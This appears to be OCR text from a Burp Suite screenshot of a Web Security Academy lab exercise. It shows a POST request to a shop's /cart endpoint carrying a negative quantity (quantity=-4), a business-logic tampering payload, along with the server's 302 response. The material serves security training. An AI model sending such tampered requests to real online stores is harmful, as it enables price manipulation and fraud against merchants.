 57 × 60 × 61 × 62 × ...
发送(Send) 取消(Cancel) < ▼ > ▼ Follow redirection 目标(Ta
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /cart HTTP/2
2 Host: 0af200de04c67e21805e17d900cc001b.web-security-academy.net
3 Cookie: session=dxuYvf6h7fk99N2PjmKBmyi3G4ZHwLY0
4 Content-Length : 37
5 Cache-Control : max-age=0
6 Sec-Ch-Ua : "(Not(A:Brand";v="8", "Chromium";v="99"
7 Sec-Ch-Ua-Mobile : ?0
8 Sec-Ch-Ua-Platform : "Windows"
9 Upgrade-Insecure-Requests : 1
10 Origin : https://0af200de04c67e21805e17d900cc001b.web-security-academy.net
11 Content-Type : application/x-www-form-urlencoded
12 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/99.0.4844.74 Safari/537.36
13 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site : same-origin
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-User : ?1
17 Sec-Fetch-Dest : document
18 Referer :
https://0af200de04c67e21805e17d900cc001b.web-security-academy.net/product?productId=1
19 Accept-Encoding : gzip, deflate
20 Accept-Language : zh-CN,zh;q=0.9
21
22 productId=2&redir=PRODUCT&quantity=-4
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Rende
1 HTTP/2 302 Found
2 Location : /product?productId=2
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 0
5
6